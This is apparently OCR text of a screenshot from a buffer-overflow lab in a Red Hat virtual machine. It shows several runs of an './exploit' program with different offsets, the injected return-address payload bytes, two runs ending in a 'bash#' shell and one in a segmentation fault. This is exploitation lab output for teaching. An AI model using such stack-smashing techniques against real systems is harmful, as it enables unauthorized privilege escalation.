 Red Hat [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[reson@reson buffer_lab]$ ./exploit 187
Using address: 0xbffffb38
The buffer says .. [ADR=8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8û/0xbffff450].
bash# exit
exit
[reson@reson buffer_lab]$ ./exploit 186
Using address: 0xbffffb38
The buffer says .. [ADR=8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8/0xbffff450].
Segmentation fault
[reson@reson buffer_lab]$ ./exploit 200
Using address: 0xbffffb38
The buffer says .. [ADR=8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿
8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ¿8ûÿ/0xbffff430].
bash#
Right Ctrl